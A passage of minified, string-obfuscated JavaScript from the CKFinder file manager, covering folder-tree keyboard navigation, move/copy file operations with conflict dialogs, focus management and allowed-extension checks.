t=(this.lastFocusedModel||this.collection.first()).get(S("!TJAR"));t?t.focus():this.$el.find(S("\f#mdv<t|xqsek4niyx3sACGO\x1eCOU[]")).trigger(S("2U[VCD"))}}},view:function(){var t=this;return t.collection.map(function(e){return i(n,{key:e.cid,model:e,treeView:t,finder:t.finder,isRtl:t.finder.lang.dir===S("&K\\[")})})},onChildViewFocus:function(e){this.lastFocusedModel=e.origin.model},initialize:function(e){this.viewMetadataPrefix=e.viewMetadataPrefix||S("\x1fVHGT"),this.collection.on(S("\x12p|txp}9h~oxj?AEF\x03V@KH^L"),this.render),this.on(S("#GMOKL_CN[\x17H@SDA"),this.onChildViewFocus),this.on(S("\x12p||zsnp\x7fl&{qsDDP\x19O@_CG^D"),this.onFolderKeyDown),i.mount(this.el,this)},render:function(){r()},refreshUI:function(){this.render()},onFolderKeyDown:function(e,t){var n=t.evt.keyCode,i=t.model;function r(){t.evt.preventDefault(),t.evt.stopPropagation()}n===o.up&&(r(),this.handleUpKey(i)),n===o.down&&(r(),this.handleDownKey(i)),n===(this.finder.lang.dir===S("\x0ecdc")?o.right:o.left)&&(r(),this.handleExpandKey(i)),n===(this.finder.lang.dir===S("B/07")?o.left:o.right)&&(r(),this.handleCollapseKey(i))},handleUpKey:function(e){var t=e.get(S("4EWE]WN")),n=null;t?(n=s(e,t.get(S("\rmgy}vaq{"))))||(n=t):n=s(e,this.collection);n&&n.get(S("\x19lryj"))&&n.get(S("\x11dzqb")).focus()},handleDownKey:function(e){var t=null;if(e.get(S("\x18zrrpylzN")).length&&e.get(S("C-6\x03?8($/))")))t=e.get(S("(JBB@I\\J^")).first();else{var n=e.get(S("8I[IYSJ"))?e.get(S("*[M_KAD")).get(S("\x10rzzxqdrv")):this.collection;t=a(e,n);for(var i=e;!t&&!i.get(S("\x1fIRpLKQ"));)n=(i=i.get(S("-^NBT\\G"))).get(S("'XHXNBY"))?i.get(S("D5'5-'>")).get(S("\x0fsy{\x7fpgsy")):this.collection,t=a(i,n)}t&&t.get(S("8OS^K"))&&t.get(S("\x1bjt{h")).focus()},handleExpandKey:function(e){var t=e.get(S("\x1aroXfoAOFF@")),n=e.get(S(">W!2\x01+-)\"5-'"));if(n)if(!n||t){var i=e.get(S("3W]_[\\K_U")).first();i&&i.get(S("\x1eiIDU")).focus()}else e.get(S("#RLCP")).requestExpand()},handleCollapseKey:function(e){var t=e.get(S("&N[lR[MCJJT"));e.get(S("\feo|Sy{\x7fpgsy"))&&t?e.get(S("9LRYJ")).collapse():e.get(S("-G\\b^]G"))||e.get(S("8I[IYSJ")).get(S(";JT[H")).focus()}})}),CKFinder.define(S("\x1fcjdJJACU\x07dEOYAK\\\x1fw[_QF{XN\\yTLD\x11r/%'/7j\v(>,\t$<4\n.$0"),[S("$PHCM[YHC_K"),S("\x1fB@AHFJHB")],function(o,e){"use strict";return e.Model.extend({defaults:{done:0,lastCommandResponse:!1},initialize:function(){this.set({fileExistsErrors:new e.Collection,otherErrors:[]})},processResponse:function(e){this.set(S("E*&;=\x18.?=!!#4"),{done:this.get(S("4AOG]"))===S("\x19Ytld")?e.copied:e.moved,response:e});var t=this.get(S("\x15rxv|")),n=parseInt(this.get(S("\x11fjdp"))===S("@\x02-3=")?e.copied:e.moved);if(this.set(S(",IAAU"),t+n),e.error&&(300===e.error.number||301===e.error.number)){var i=this.get(S("E .$,\x0f3%>:<\x15# <&&")),r=this.get(S("<RJW%3\x0716*44"));o.forEach(e.error.errors,function(e){if(115===e.number)i.push(e);else{var t=o.findWhere(r,{number:e.number});t||(t={number:e.number,files:[]},r.push(t)),t.files.push(e.name)}})}},hasFileExistErrors:function(){return!!this.get(S("'N@FNiUG\\DBwAFZDD")).length},hasOtherErrors:function(){return!!this.get(S("\x17wmr~nXlmOSQ")).length},nextError:function(){var e=this.get(S("\x1fFHNFa]OT\\ZoY^B\\\\")).shift();return this.set(S(")I^^_KAD"),e),e},getFilesForPost:function(e){var t=[];if(t.push(this.get(S('B 174"&=')).toJSON()),e)for(;this.hasFileExistErrors();)t.push(this.nextError().toJSON());return t},addErrorMessages:function(t){o.forEach(this.get(S("3[A^RJ|HISOM")),function(e){e.msg=t[e.number]})}})}),CKFinder.define(S("\x10ewk`4U\\^pt\x7fyo1KELROEQCT\x07oCGI^c@FTq\\DL\x19tPVUHY{QS$$0m *2"),[],function(){return S(")\x16OE[\x0eKQES\x1eFZZR\x05\x1bR^]Y[Mb\x7fHJx-ty32wk%9`#1?5}2::3=+)u88-+\t\x0f\x03\x17\r\n\b!\x07\x05\x0e\x0e\x1eM\x13\x12L^\x1aAJ\x7f\x7fK\x19Y\x19\x17\x1d\x0e\rB\"tk.fqh'}`'hc\x7f`jb<s\x7fx5c~5{nu1t}pN\fLLP@^S\b\\C\x06ENAA\x1dRYU\x19WWTS\x1b\x1aRX\0\x1c\\+'o.+3#j+&:2a.\" #4ps <\";=dx '`~6\x14O\x0e\x02\n\x02H\x04\x07\x04\x07\x04\x02C\r\x03\x1f\x02\x17S\t\bTW\f\x18\x18\x12\x12\x19\x1b\x07=#33&;:(i7\x007#igy.\x1b.w}c6~|$8xw{3rOWG\x0eGJV^\x05JEEXH@[\x12\x0f\x0e\x1cP\\@\t2")}),CKFinder.define(S("$fmaAGNN^\x02c@TD^VG\x1ap^T\\IvSK[|/1;l\x12,#0;f\t##\"=*\x16>>71'\x1a6!6//"),[S('-mdvX\\WQG\x19aQ\\MH\x13\x7f_L%n\x0e"=*33\x1e /<'),S("\x1aoyej>cjdJJACU\x07}OF\\AO[UB\x1du]YSDuVL^\x7fRNFo\x02*,+6#\x01'%..>c* $")],function(e,t){"use strict";return e.extend({name:S("\nHdba|uW}\x7fppdSqxvt{Q\x7ffOTVuM@Q"),template:t,regions:{content:S("9\x19XW[\x13R/7'n'*6>e*%%8( ;")},ui:{close:S("\x199xw{3rOWG\x0eGJV^\x05JFD_H")}})}),CKFinder.define(S("\x18ZQ]uszzR\x0eoL@PJB[\x06lB@H]b_GWp[EO\x18nP_LO\x12sP6$\x01,4<\x02.)%%,\0,7 %%"),[S("A\x01\b\x02,(#-;e\x1d%(9<\x7f\x133 1z\x1a6!6//\n4;(")],function(e){"use strict";return e.extend({name:S('0|]EQvYGA}SZPRYs!8-60\x13/"?'),template:S("+\x10IGY\x0e\r\x1dW]C\b"),regions:{content:S("\x10u{e")}})}),CKFinder.define(S("\x1ci{gT\0ahbLHCM[\x05\x7fI@^CQEW@\x1bs_[]JwTJX}P08m\x0e+3#\x04'93\r%!+\x0e3%;<:&\x0225)6:(8p;\x0f\x15"),[],function(){return S("2\x0f\\\x06\x16TTXIH\x01\x1f]T&l/,2 k$'93f*$\"*>0?6vk-,ey3/r>+-\x12\x04\f\x17J\x02\x03\x13@IM\x05\r\0\vHPXR\x0e\tIY\x1fKGpG\f]\x1d\x13arq>&fma%de}i m``h?vfgye:'a`!=wk\x0eMCMC\vCUZFXX\x02NAKUBi\x13\x05\x04\x03\x17e\x19GF\0\x12N\x01JK~!112(&i)'->=rr295y89!=t94,$s=\x15\x15\x16\f\nGF\x0e\fTH\b\x07\vC\x02\x1f\x07\x17^\x1b\x03\x13\x05\x0f\v\x13\x0f\x19_@\x04{<\"jp+jffn$meak|>~dvfbd~l|:fa!1}UUVLJ\x1b,\x1bJ\\^_CC\x0eL\\PA@\t\x17U\\^\x14WTJX\x13\\/1;n&023''hk%)sm3:4~9: 2u+?5=0;}^\x1a\x19^D\f\x12I\x04\b\x04\fB\v\x07\x03\x15\x02\\\x12\x01\x01\x19%\x1d\x17\x1b\x16\x19]\x03\x02<.`vpqii6\x036iyyz`~1q\x7fufe*:zq}1pqiE\fALT\\\vE]]^DB\x0f\x0eFT\f\x10P_S\x1bZWO_\x16OVWOb\x7f98ye/3f%+%+c- =<==z&=>(y'&`r<*\x14\x15\r\rZol[\f\0\x1cK\x0f\x01\x0f\x1c\x03LP\x10\x1f\x13[\x1a\x17\x0f\x1fV\x1f\x12\x0e\x06-bjfgndhp+4\x01\x051bnrt~-\x1e\x1c\x1f+qwjnh=p~MD\x1f\x01TWIDMZYj@A\f\x0fDHBV\t\x17U_]ZQYSE\x1c\x01JHK8?xf.<g&*\"*`,?<?<:{$25<799/\x1a:\x03\b\x11\n\v\vF\x1a\x15ccWC\x01\x0f\r\x15\x1dLyHZ\x12\x1e\x0eGpq\x07\x06A_iu,pljqDigin`-sr\x1a-vzb5u{yji&>hw2GSKG\tVIKG\v\x14!%\x11JFF\x11Q_UFE\n\x1aLS\x16^QQ\\+l#azy\".>wv)99: >q;7iw5<>t74*8s<\x01\x0f\x01\x06\bGX\x1c\x13TJ\x02\x18C\x02\x0e\x1e\x16\\\x10\x1b\x18\x1b\x18\x16W\x19\x1a\x12\x1e\x1b\x13 |\x7f?+gss|fd50\"jff/.<p|`)\x12%5\x7fuk \x15[Z\x1d^Y/")}),CKFinder.define(S("<~uy)/&&6j\v(,<&.?b\b&<4!\x1e;#3\x147)#t\n4;(\x13N/\f\x12\0%\b\x18\x10,\x02\0\b/\f\x04\x18\x1d\x1d\x07#\x1f\x12\x0f"),[S(":xw{WQ$$0l\x12,#0;f\b*?(a\x06$4?\x05=0!"),S("\x0e{uif2W^P~v}\x7fi3I{rPMCWAV\taAEOXaBXJs^BJ\x1bxYA]zUKE{WS%\0!7-*(4\x1c,'; ,:*~5='")],function(e,t){"use strict";return e.extend({name:S("-c@FTq\\DLsEJVHHjT[H"),template:t,ui:{processAll:S(">d. /&yg65'*/8?\f\"#r\f"),overwrite:S("\x155ts\x7f7vsk{2OWGQSWOSM"),skip:S("#\x07FMA\x05DE]I\0]DYA"),rename:S("3\x17V]Q\x15TUMY\x10LZ. /&"),cancel:S('\n(ofh"}~dv9vwy{|v')},onRender:function(){this.$el.enhanceWithin()}})}),CKFinder.define(S('1FVLA\x17ts\x7fSUXXL\x10\x14$/3($2";f\f" (=\x02?\'7\x10;%/x\x156,>\x1f2.&2\x04\x11\x16\b\x112\x02\x05\x19\x06\n\x18\b@\v\x1f\x05'),[],function(){return S("(\x15Z\vOAO\\C\f\x10P_S\x1bSQXVT[\x10JV4-'az>=zh >e!>)o-,n|$k\\k0+dQ`-~<\f\0\x11\x10YG\x05\f\x0eD\x07\x04\x1a\bC\f\x1f\x01\v^\x12\x14\x1f\x1b\r\v\x1f\bQ\t\x17\vld\"vm(dhlp'bbek}ye0-on+7qm4~noqmSuKWH@\x06ZU\x15\x05[\x12'\x12KYG\x12PXTED\x05\x1bYPZ\x10SP6$o +5?j.(#'9?+<roXZ/.(w1-t4(5;-%\x13\x10\f\x16\x16\\G\r\x1b\x18\x04\x1e*\x1c\0\x05\x01R\x0e\t\x7f\x7f~D\tD\0\x07@^\x1arsmqCwirx'gxk-sr,>b-\x1e\x1c\x1f+mu$\x11\x15\x14ed^\x01GQVJT`ZF_[\x02KGCUB\b\x13QGDXJ\x19GF6476|-+}?>{g-;8$>m32l~>:j__^#\"$&!WWV\\N\x17\x0fZoo\x1c\x13\x17\x17\x16fQA\v\x19\x07Ly\x0f\x0eIW\x11\rT\b\x14\x12\t<aoafh%{z\x025nbz-mcqba.6`\x7f:\x7fks\x7f1nqsO\x03\x1c)-\x19BN^\tIGM^]\x12\x12D[\x1eVYYTS\x14[\x19\x02\x01ZV6\x7f~!112(&i#/qo-$6|?<\"0{47)#v36|a\x1b\x1a_C\r\x11H\v\t\x07\rE\x0f\x02\x03\x02\x1f\x1f\\\x1c\x1fU\v\nDV\x18\x0e\b\t\x11\x11>=-gms8;'mc}2\x072 txd-\x1enm(ed\x10")}),CKFinder.define(S("\x17[R\\rry{m\x0flMGQICT\x07oCGI^c@FTq\\DL\x19aQ\\MH\x13pQI%\x02-3=\x17#4=%>\x1d%(9"),[S("5u|~PT_YO\x11i)$50k\x07'4-f\x03?) \x18&5&"),S("#P@^S\tjamECJJB\x1efVYEZVL\\I\x14zTRZ3\f-5!\x06)71f\x07$:(\r  (\x006' :#\f<7+0<*:N\x05\r\x17")],function(e,t){"use strict";return e.extend({name:S("\x15[xn|YtldLzSTNWrLCP"),template:t,className:S(';_VX\x12-.4&i&)71d8.?8";'),ui:{ok:S("%\x05DCO\x07FC[K\x02S^BJ\x19Z]")},onRender:function(){this.$el.enhanceWithin()}})}),CKFinder.define(S("!ahbLHCM[\x05fCI[CUB\x1du]YSDuVL^\x7fRNFo\x07+/!6\v(>,\t$<4"),[S("\x11g}ppdd{vh~"),S("\x0eeadwam"),S(".MQRYQ[[S"),S("\x14V]Qqw~~n2HvEVQ\fi@UTINO}EHY"),S("3w~p^V]_I\x13pQ[5-'0k\x03)+,,88c\x1b'*'\"}\x15;922**\x0e)98\b6\x05\x16"),S("\rMDVx|wqg9Zw}owyn1YIMGPiJPBkFZR\x03`AKU]A\x1cyZ@R{VJBx\\J^"),S("$fmaAGNN^\x02c@TD^VG\x1ap^T\\IvSK[|/1;l\x12,#0;f\t##\"=*\x16>>71'\x1a6!6//"),S('8zq}USZZ2n\x0f, 0*";f\f" (=\x02?\'7\x10;%/x\x0e0?,/r\x130\x16\x04!\f\x14\x1c"\x0e\t\x05\x05\f \f\x17\0\x05\x05'),S('@\x02\t\x05-+"":f\x07$(8"*#~\x14:80%\x1a7/?\x183-\'p6\b\x07\x14\x17J+\b\x1e\f)\x04\x1c\x14(\x06\x1c\x143\x10\0\x1c\x19\x19\v/\x13\x1e\v'),S("\x17[R\\rry{m\x0flMGQICT\x07oCGI^c@FTq\\DL\x19aQ\\MH\x13pQI%\x02-3=\x17#4=%>\x1d%(9"),S(")i`jD@KUC\x1df@\\Z\x18s\\CxSY[")],function(f,h,o,e,s,g,a,p,v,m,l){"use strict";var y=S('8tUMY~QO9\x05+"(*!\x17)./'),w=S("8tUMY~QO9\x127 ' 54\f +'#*\x1e.74"),C=S("@\x02*,+6#\x01'%..>");function b(e,n,t,i){i&&f.forEach(n,function(e,t){n[t].options=i});var r=t.get(S("\fyw\x7fu")),o=n.length,s=e.lang[r.toLowerCase()][S(1===o?"\x10~|vR|zrOxso":"6ZYWC}UQ[L\x17 +7")].replace(S("<F]P5/6>"),o)+" "+e.lang.common.pleaseWait;e.request(S("\x15zxy}\x7fi&nvpW"),{text:s}),e.request(S("1Q\\YXWY\\\x03I^RY"),{name:r+S("#bLJB["),type:S("'XFY_"),post:{files:n},sendPostAsJson:!0,folder:t.get(S("!AVVWCI\\oEGHH\\")),context:{moveCopyData:t}})}function r(e){switch(e.data.response.error.number){case 300:case 301:e.cancel();break;case 116:e.cancel(),e.finder.request(S("7TV[_YO\x04W)%'")),e.finder.request(S("7\\P[WSZ\x04V.'-"),{msg:e.finder.lang.errors.missingFolder});var t=e.data.context.moveCopyData.get(S("\nhy\x7f|j~eT|xqse")),n=t.get(S("\x13dtdrvm"));n.get(S("\x1axttr{RDL")).remove(t),e.finder.request(S("3RZZS]K\0\\YI\x7f\\4(4&"))===t&&e.finder.request(S("\rh`|uwa.zfrvI{ot"),{path:n.getPath({full:!0}),expand:!0});break;case 103:e.cancel(),e.finder.request(S(".C_PVVF\x0f^^\\\\")),e.finder.request(S("8]SZPRY\x05)/$,"),{msg:e.finder.lang.errors.codes[103]})}}function u(i,r,o){(r!==S("\nFc{k")||i.finder.request(S("\x13rzzs}k |yi_|THTF")).get(S("\x1fABN")).fileDelete)&&i.data.toolbar.push({name:r+S("5p^T\\I"),type:S(";^HJK//"),priority:40,icon:S("#GN@\nN@FN\x01")+(r===S("@\x02-3=")?S("B +5?"):S("\x18tumy")),label:o.finder.lang.common[r.toLowerCase()],action:function(){var t=new s({finder:o.finder,collection:o.finder.request(S('\x0e}ub}ffvsd"~\x7fo&~rpNDF')),viewMetadataPrefix:S("\nfc{kL\x7fak")});t.on(S('8ZRRPYHV%6x%+)"":s/3<, +'),function(e,t){o.finder.fire(S(":]SQZZ2{';4$(#"),{view:t.view,folder:t.view.model},o.finder)}),t.on(S('\x0elxx~wb|s`"\x7fuwxxl%CMK@O'),function(e,t){o.finder.request(S("#BLJB[\x13")+r.toLowerCase(),{files:o.finder.request(S("\x10w{\x7fqf,p}mI~px}kEE")),toFolder:t.view.model})}),t.on(S(",NFF\\UDZQB\fQWU^^N\x07UZ9%-4*"),function(e,t){t.evt.keyCode!==l.enter&&t.evt.keyCode!==l.space||(t.evt.preventDefault(),t.evt.stopPropagation(),o.finder.request(S("\x1fFHNFW\x1f")+r.toLowerCase(),{files:o.finder.request(S("\x0fvx~vg/qrlJ\x7fwy~jzD")),toFolder:t.view.model}))}),t.on(S("#O@_CG^D\x11XLL"),function(e){e.preventDefault(),e.stopPropagation(),x(o.finder)?t.$el.closest(S("?\x1b%#7%h4($,wi<,)*r\f")).find(S("6\x14[R\\\x16QRHZm\"-3=h%+':/")).trigger(S("\x13rzubk")):t.$el.closest(S("\x176zq}1yw~LNE")).find(S("1\x1cP_S\x1bSQXVT[\x10\\J45--7")).find(S('"\rQL\vE\\G')).trigger(S("@'- 16"))});var e=i.data.file?i.finder.lang[r.toLowerCase()].oneFileDialogTitle:i.finder.lang[r.toLowerCase()].manyFilesDialogTitle.replace(S("\x1f[BMVJQ["),i.data.files.length);if(x(o.finder)){o.finder.on(S(" QCDA\x1fUOG^\x10")+C,function(){t.refreshUI()});var n=new a({finder:o.finder,events:{"click @ui.close":function(){o.finder.request(S("\x1cm\x7fxE\x1bFFWQTHQ"),{name:C})}}});n.on(S("\x1bouqh"),function(){this.content.show(t)}),o.finder.request(S("!RBC@\x1cDZLK_I"),{view:n,title:e,name:C,className:S("\x19ypz0spVD\x0f@KU_\nL@KGCJ"),uiOptions:{theme:o.finder.config.swatch,overlayTheme:o.finder.config.swatch}}),o.finder.request(S("4EWP]\x03ISSJ"),{name:C})}else o.finder.request(S("2W]TZX_"),{name:C,title:e,buttons:[S("6TYWY^P")],contentClassName:S(")I@J\0C@FT\x1fP[EO\x1a\\P[WSZ"),restrictHeight:!0,focusItem:S("#\nFMA\x05]XNI"),uiOptions:{positionTo:S("\x1dE{AUC\x0eGN@\n\\FEGNL\\\x12\x12|SZZ\x17k"),create:function(){setTimeout(function(){t.refreshUI()},0)},afterclose:function(){n&&n.destroy(),t&&t.destroy()}},view:t})}})}function t(e){e.data.evt.ckfFilesSelection&&this.finder.request(S("%EHF]OSX`KAE"),{name:S(":]SQZZ2\x050,4"),evt:e.data.evt,positionToEl:e.data.el||e.data.view.getLabel(),context:{folder:e.data.folder}})}function c(e){var t=e.data.context.folder,n=t.get(S(".NS]"));e.data.items.add({name:S("\nFc{kIy}w`"),label:e.finder.lang.move.dropMenuItem,isActive:n.fileUpload,icon:S("\x0el{w?u}ys:uvl~"),action:function(){e.finder.request(S(",KGCUB\b^[CS"),{files:e.finder.request(S("5P^T\\I\x01[XJl%-' 0 \"")),toFolder:t})}}),e.data.items.add({name:S("/s^BJr\\ZRK"),label:e.finder.lang.copy.dropMenuItem,isActive:n.fileUpload,icon:S("8ZQ]\x11[WS%l!,4<"),action:function(){e.finder.request(S("\fkgcub(p{eo"),{files:e.finder.request(S("8_SWYN\x04X%5\x11&( %3--")),toFolder:t})}})}function x(e){return e.request(S(" TK\x19C@RjGMO"))===S('A/,&,*"')}return function(n){var i=this;function e(t){n.setHandler(S("\rhf|ta)")+t.toLowerCase(),function(e){!function(n,e,t){var i=[];(n.files instanceof o.Collection?n.files:new o.Collection(n.files)).forEach(function(e){var t=e.get(S("5PXT]_I"));i.push({options:n.options?n.options:"",name:e.get(S(";R\\SZ")),type:t.get(S("2AQFYBJZ_oEM[")),folder:t.getPath()})});var r=new g({type:e,currentFolder:n.toFolder,lastIndex:t.request(S("\x10w{\x7fqf,p}mYnno{qT")).indexOf(n.files.last()),postFiles:i});b(t,i,r)}(e,t,n)}),n.on(S(".L_\\_RZQ\fV^M_I\x06")+t+S("E\0.$,9"),function(e){!function(e,t,n,i){var r=e.data.response;if(!r.error||!f.includes([103,116],r.error.number)){var o,s=n.finder,a=e.data.context,l=a&&a.moveCopyData?a.moveCopyData:new g;l.get(S(">K91'"))||l.set(S(">K91'"),t),l.processResponse(e.data.response),s.request(S("\x10}}rppd-pp~~"));var u=s.lang[l.get(S("\x0e{iaw")).toLowerCase()].operationSummary;if(l.set(S(")GXK"),u.replace(S("D>%(='>6"),l.get(S("5RXV\\")))),l.set(S("D 45';9\x1f%9\"*"),s.lang[l.get(S("\rzv`t")).toLowerCase()].errorDialogTitle),l.set(S("A1++2\x05&&*/'"),x(s)),!l.hasFileExistErrors()){s.request(S("\x11brsp,s}jnisd"),{name:C}),s.request(S("\x16gy~\x7f!xxmkRN["),{name:y});var c=l.hasFileExistErrors()?s.lang.errors.operationCompleted:s.lang[l.get(S("=JF0$")).toLowerCase()].operation;return l.hasOtherErrors()&&(l.set(S("\x15{d\x7f"),s.lang.errors.operationCompleted+" "+l.get(S("!OPC"))),o=new m({finder:s,model:l,events:{"click @ui.ok":function(){n.finder.request(S("*[MJK\x15TTAGFZO"),{name:w}),n.finder.request(S('\x11vzuyyp"}\x7fhhoqf'))}},className:function(){return this.finder.request(S('B6-\x7f!"<\x04%/)'))==S("@,-!-)#")?S("1GZ\x19VYYL\\TO"):""}}),l.addErrorMessages(s.lang.errors.codes)),o?x(s)?(s.request(S("\x18i{|y'}mE@VF"),{view:o,title:c,name:w,uiOptions:{dialog:s.request(S("&RA\x13MNX`AKU"))!==S(".B_S[_Q"),theme:s.config.swatch,overlayTheme:s.config.swatch}}),s.request(S("\x12curs-kqul"),{name:w}),s.request(S('B3%"#},,9?>"7'),{name:y})):s.request(S(" EKBHJA"),{name:l.get(S("!VZT@"))+S("C\x170%$-:9"),title:c,buttons:[S("\x17wrYwsn{")],minWidth:S("*\x1f\x1c\x1d^W"),view:o}):s.request(S("#@LGKGN\x10BBKA"),{title:c,msg:l.get(S(":VOZ")),name:S("\x1cPqiEbMS]vSJEHXReCH@")}),i&&(t===S("@\f-5!")&&function(t){var e=t.request(S("\x19|rpxm%GDV`QWTBF]")),n=t.request(S("\x15p~t|i!{xjLEMG@P@B")),i=t.request(S("3R\\ZR\x02^_O}^JV6$"));i||(i=n.last());for(var r=e.indexOf(i);-1<n.indexOf(e.at(r))&&r<e.length;)r++;if(-1!=n.indexOf(e.at(r))||r===e.length)for(r=e.indexOf(i)-1;-1<n.indexOf(e.at(r))&&0<=r;)r--;var o=e.at(r);t.once(S("+HDOC_V\bPXZER\x02tUMY~QO9\x127.)$4>\x01',$"),function(){var e=t.request(S('?&(.&7\x7f!"<\n?9>( ;'));o&&-1<e.indexOf(o)?(o.trigger(S("8_UXIN"),o),t.request(S("(OCGI^\x14\\U]WP@"),{files:[o]})):h(S("3\x1aV]Q\x15_SWYN\x13I)$5")).trigger(S("/V^QFG"))})}(s),s.request(S('5PXT]_I\x06O[Y2$1+\x02,*";')))}l.nextError(),l.addErrorMessages(s.lang.errors.codes),function(e,t,n){var i=e.get(S("<KWZ7"));if(!i){i=new p({finder:t});var r=t.lang[n.toLowerCase()+S("4zFRJXNRSS")];x(t)?(t.request(S("\x16gy~\x7f!\x7fo{~TD"),{view:i,title:r,name:y,uiOptions:{dialog:t.request(S("\x0ezy+uv`Xys}"))!==S("\x15{xzpv~"),theme:t.config.swatch,overlayTheme:t.config.swatch}}),t.request(S("\x1ak}z{%SIMT"),{name:y}),t.request(S("/@PUV\x0eQSDLKUB"),{name:C})):t.request(S("D!/&$&-"),{name:y,title:r,buttons:[S('"@EKEBD')],view:i})}return i}(l,s,t).content.show(new v({finder:s,model:l,events:{"click @ui.skip":function(){this.model.hasFileExistErrors()&&!this.ui.processAll.is(S('@{!+!&-",'))?(this.model.nextError(),this.render()):d()},"click @ui.overwrite":function(){b(n.finder,this.model.getFilesForPost(this.ui.processAll.is(S(">\x05#)' / \""))),this.model,S("\x15ya}kmiui{"))},"click @ui.rename":function(){b(n.finder,this.model.getFilesForPost(this.ui.processAll.is(S("?z\"*&'.##"))),this.model,S("/QDF\\FPXVU\\"))},"click @ui.cancel":d},className:function(){return this.finder.request(S(",XG\x15WTF~[QS"))==S(".B_S[_Q")?S("E3.e*%%8( ;"):""}}))}function d(){n.finder.request(S(",]OHU\vVVGADXA"),{name:y}),n.finder.request(S("B'-$*(/s..?9< )"))}}(e,t,i,t===S(",`AYU"))}),n.on(S("3WZ[ZYW^\x01YOLP2{")+t+S("2u]YSD"),r),n.on(S("\x1djpOM@BV\x1fTB[L^\x11aLGA\nW[_QF"),function(e){u(e,t,i)}),n.on(S("*_CBBMQC\bAQFSC\x02t[RR\x07XV,$"),function(e){u(e,t,i)})}(i.finder=n).on(S('C"**#-;p/>">'),t,i),n.on(S('6TWWN^DIsZ.4x%+)"":\r8$<'),function(e){e.data.groups.add({name:S(".B_GWp[EO")})}),n.on(S("5UXVM_CHp[Q5{$,(!#5\f;%;v !95\x12=#-"),c),e(S("+oB^V")),e(S('"nKSC'))}}),CKFinder.define(S('*hgkGATT@\x1cyZRBT\\I\x14zR]J3\f#-%"#5g\x0f%(9>\x03.>056&'),[S("A(21 4>"),S("/E_VVFFUXJ\\"),S("\x1b_VXvNEGQ\vpRND\x06aNUnAKU")],function(o,s,i){"use strict";function n(n,e){var i=0,t=s.chain(o(S("-u[QS[]PPNj"))).filter(function(e){var t=o(e);if(parseInt(t.attr(S("?4  **!#?")))<0)return!1;if(t.closest(S("\x187ypz0n~GD")).length)return t.closest(S("4\x1bU\\^\x14JZ[X")).hasClass(S("+YD\x03_QVW\x1eUVB^N\\"));var n=t.closest(S("\f#{f=as}qy"));if(n.length){var i=!n.hasClass(S('7MP\x17K]S[Sm".,7 "'));return t.hasClass(S("(JAM\x01Y\\JU"))&&o(S("#FJB^")).hasClass(S("/SZT\x1eA\\\x1bZW]_\x16XXMT4.2"))?o(S("%}CI]K\x06OFH\x02@PUV\t\x17{VQW\x18f")).hasClass(S("\x0ezy<brsp;v{msmy")):i}return t.is(S(">\x056(1*&)#"))}).sortBy(function(e){return parseInt(o(e).attr(S(" UCAMKBBP")))}).forEach(function(e,t){e===n.node.get(0)&&(i=t)}).value(),r=i+e;if(!(r>=t.length||r<0))return n.event.preventDefault(),n.event.stopPropagation(),o(t[r]).trigger(S("\x15px{li"))}return function(e){var t=[];e.setHandlers({"focus:remember":function(){t.push(document.activeElement)},"focus:restore":function(){o(t.pop()).trigger(S("\nmcn{|"))},"focus:next":function(e){n(e,1)},"focus:prev":function(e){n(e,-1)},"focus:trap":function(e){e.node&&e.node.on(S("7S\\C_SJP"),function(e){if(e.keyCode===i.tab){e.preventDefault(),e.stopPropagation();var t=o(this).find(S("3oAWUQW^^D`\x12V.177h$j%==>$\"a=*<41'")).not(S("&|\\HHBBIKW\r\x13\x1f\x02\x16h")).filter(S("1\bE]F_UT\\")),n=s.indexOf(t,e.target)+(e.shiftKey?-1:1);n>=t.length?n=0:n<0&&(n=t.length-1),t.eq(n).trigger(S(",KALEB"))}})}})}}),CKFinder.define(S('+ofhF^UWA\x1bxYS]UI\x14nXMP53!&\x10<6"'),[S(':NRY[M3"-1!'),S("\x15tv{rxtrx"),S(",neiY_VVF\x1a{X\\\\VH\x13{QS$$0"),S('@\x02\t\x05-+"":f\x07$(("<\x7f\x17;?1')],function(o,e,n,s){"use strict";return n.extend({initialize:function(){n.prototype.initialize.call(this);var e=this.get(S("1S_XZAR\\|BOYSMV//1"));e&&"string"==typeof e&&this.set(S('>^,--4!!\x03?<,$8%" <'),e.split(","),{silent:!0});var t=this.get(S(",LBC_FWWqMBRVJSTRN"));t&&"string"==typeof t&&this.set(S("8XVWSJ[[\x0596&*6/(&:"),e.split(","),{silent:!0})},isAllowedExtension:function(e){e||(e=s.noExtension),e=e.toLocaleLowerCase();var t=this.get(S("\flbc\x7ffwwQmbrvjstrn")),n=this.get(S('"GAKOBLlR_IC]F__A')),i=t&&!o.includes(t,e),r=n&&o.includes(n,e);return!(i||r)},isOperationTracked:function(e){var t=this.get(S("6CJXYPYYqO%3#7-*(4"));return!!t&&o.includes(t,e)}})}),CKFinder.define(S(">K%96b\x07\x0e\0.&-/9c\x19+\" =3'1&y\x15*<;??/+2\x02\x12M!\x16\0\x07\x03\v\x1b\x1f\x06\x0e\x1e@\v\x1f\x05"),[],function(){return S(",\x11O\x0fS]S@G\b\x14BQ\x14XORFE\0`(6m'045-'>k10n:9|0':x74,0,>'&a\"\x1dCB\x07\x05\x11\x07J\v\x02\fF\x1c\f\x1a\x07MS\t\bUU\x1f\x03V\t\x1b\x0f\x14]\x03\x02\"!jqac;%++*\x7fmogattj.68'58}{o}0}tF\fFQKU\x1b\x05\\[_N\x0e\x13UT\x11\x11[G\x1aYWU]U\x1aG@\x1dWKn/#.!e;:tf+uF")}),CKFinder.define(S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x17=?00$$w\x0f3>+.q\x1d\x12\x04\x03\x07\x07\x17\x13\n\n?\x03\x0e\x1b"),[S("9PJIXLF"),S("C\x07\x0e\0.&-/9c\x1b'*'\"}\x115&3x\x11-?6\n4;("),S("\x16c}an:_VXvNEGQ\vqCJXEK_I^\x01mBTSWWGCZZJ\x15yNX_[#37.&6h#'=")],function(e,t,n){"use strict";return t.extend({name:S("\x17Lvuw~|lYOMFFV"),tagName:S("7TP"),template:n,ui:{btn:S("@o7*i'2)"),label:S("1\x1cF]\x18TCV")},events:{click:function(e){this.trigger(S("B 